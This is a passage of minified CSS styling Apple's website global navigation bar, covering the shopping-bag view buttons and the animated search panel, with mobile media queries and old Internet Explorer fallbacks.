center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signOut{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-position:left 45%}#ac-globalnav .ac-gn-bagview-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button,#ac-globalnav.ie8 .ac-gn-bagview-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button{display:inline;zoom:1}#ac-globalnav.ie7 .ac-gn-bagview-button{vertical-align:middle}#ac-globalnav.no-js .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav.no-touch .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav .ac-gn-bagview-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-globalnav.no-js .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button:disabled,#ac-globalnav .ac-gn-bagview-button.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-globalnav.ie7 .ac-gn-bagview-button:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button{line-height:31.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav .ac-gn-bagview-button-buynow:active,#ac-globalnav .ac-gn-bagview-button-compact:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button-buynow:disabled,#ac-globalnav .ac-gn-bagview-button-buynow.disabled,#ac-globalnav .ac-gn-bagview-button-compact:disabled,#ac-globalnav .ac-gn-bagview-button-compact.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow,#ac-globalnav.ie7 .ac-gn-bagview-button-compact,#ac-globalnav.ie8 .ac-gn-bagview-button-compact{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{line-height:19.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button{display:block;margin:18px 0;text-decoration:none}#ac-globalnav #ac-gn-bagview-content .ac-gn-bagview-button.ac-gn-bagview-button-checkout{display:block}#ac-globalnav .ac-gn-bagview-nav-item-preregistration{padding:10px 0px !important;border-bottom:1px solid #e3e3e3 !important;text-align:center !important}#ac-globalnav .ac-gn-bagview-nav-link-preregistration{padding:0px 12px !important}#ac-globalnav li.prereg-promo-links-list{display:inline-block}@-webkit-keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@-webkit-keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}#ac-globalnav .ac-gn-searchview{display:none}#ac-globalnav.searchshow .ac-gn-searchview,#ac-globalnav.searchopen .ac-gn-searchview,#ac-globalnav.searchhide .ac-gn-searchview{display:block}#ac-globalnav .ac-gn-searchview-content{position:absolute;top:0;left:16.66667%;width:66.66667%;height:100vh;z-index:3}#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:ac-gn-searchview-searchhide 200ms both;animation:ac-gn-searchview-searchhide 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{top:58px;left:0;bottom:0;right:0;width:100%;height:auto}}@media only screen and (max-width: 767px) and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{opacity:0}#ac-globalnav.searchshow .ac-gn-searchview-content,#ac-globalnav.searchopen .ac-gn-searchview-content,#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:none;animation:none}#ac-globalnav.searchopen .ac-gn-searchview-content{opacity:1}}#ac-globalnav .ac-gn-searchview-close{right:12px;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);position:absolute;z-index:3;width:38px;height:44px;top:0;color:#fff;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-searchview-close:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchview-close:hover,#ac-globalnav .ac-gn-searchview-close:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchview-close:hover,#ac-globalnav.touch .ac-gn-searchview-close:active{opacity:1}#ac-globalnav .ac-gn-searchview-close:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchview-close:focus:active{outline:none}#ac-globalnav.searchshow .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchhide .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close{left:50%;margin-left:-24px;width:48px;height:48px;z-index:3;overflow:hidden}}#ac-globalnav .ac-gn-searchview-close-wrapper{display:block;width:100%;height:100%}#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-repeat:no-repeat;background-size:16px 44px;background-image:url("../images/globalnav/search/close_large.svg");background-position:center center;position:relative;z-index:1}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_large.png")}@media only screen and (max-width: 767px){#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-size:18px 48px;background-image:url("../images/globalnav/search/close_small.svg")}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both;animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-wrapper{-webkit-transform:none;-ms-transform:none;transform:none}#ac-globalnav.searchhide .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both;animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both}}#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;top:11px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{top:20px;height:1px;width:12px}}#ac-globalnav.ie7 .ac-gn-searchview-close-left,#ac-globalnav.ie8 .ac-gn-searchview-close-left,#ac-globalnav.ie7 .ac-gn-searchview-close-right,#ac-globalnav.ie8 .ac-gn-searchview-close-right{display:none}#ac-globalnav .ac-gn-searchview-close-left{right:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow 300ms both;animation:ac-gn-searchview-close-left-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide 300ms both;animation:ac-gn-searchview-close-left-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left{left:auto;right:50%;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both}}#ac-globalnav .ac-gn-searchview-close-right{left:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow 300ms both;animation:ac-gn-searchview-close-right-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide 300ms both;animation:ac-gn-searchview-close-right-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-right{left:50%;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both}}@-webkit-keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@-webkit-keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}@keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}#ac-globalnav input,#ac-globalnav button{border:none;background-color:transparent}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform{height:48px;line-height:48px;padding:0 48px}}#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:ac-gn-searchform-fade 400ms 400ms both;animation:ac-gn-searchform-fade 400ms 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-wrapper{padding-left:40px;position:relative;z-index:2}#ac-globalnav.ie7 .ac-gn-searchform-wrapper,#ac-globalnav.ie8 .ac-gn-searchform-wrapper{height:44px}#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:ac-gn-searchform-slide 1s 400ms both;animation:ac-gn-searchform-slide 1s 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:none;animation:none}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-wrapper{background:#000;border-bottom:1px solid #ccc;right:200%;padding:0 28px;height:47px}#ac-globalnav.searchopen .ac-gn-searchform-wrapper{right:auto}}#ac-globalnav .ac-gn-searchform-input{font-size:16px;line-height:1.375;font-weight:400;letter-spacing:normal;color:#fff;outline:none;width:100%;height:1.375em}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{font-size:20px;line-height:1.2;font-weight:300;letter-spacing:normal}}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:ac-gn-searchinput-fade 200ms both;animation:ac-gn-searchinput-fade 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{height:1.2em}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:none;-ms-transform:none;transform:none}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#999;opacity:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#666}}#ac-globalnav .ac-gn-searchform-input::-ms-clear{display:none;width:0;height:0}#ac-globalnav .ac-gn-searchform-submit{left:0;position:absolute;z-index:1;top:0;width:40px;height:44px;cursor:pointer;background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:10px 50%;background-repeat:no-repeat;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{border:0}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}#ac-globalnav .ac-gn-searchform-submit:hover,#ac-globalnav .ac-gn-searchform-submit:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchform-submit:hover,#ac-globalnav.touch .ac-gn-searchform-submit:active{opacity:1}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:0}}#ac-globalnav .ac-gn-searchform-submit[disabled]{opacity:1;cursor:default}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{width:20px;height:48px;background-position:0 50%}}#ac-globalnav .ac-gn-searchform-reset{right:0;background-repeat:no-repeat;display:none;position:absolute;z-index:1;top:0;cursor:pointer}#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 